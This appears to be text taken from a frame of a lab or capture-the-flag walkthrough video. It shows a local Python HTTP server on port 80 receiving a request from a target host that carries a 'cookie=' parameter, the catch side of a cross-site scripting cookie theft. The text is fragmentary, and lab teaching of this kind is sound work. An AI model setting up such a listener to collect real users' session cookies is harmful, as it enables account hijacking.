 1 2 3 4
→ alert python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.166.43 - - [05/Apr/2025 09:12:00] "GET /?cookie=%27 HTT
PYTHON SERVER
LOCALLY BUT
SECRET
LAB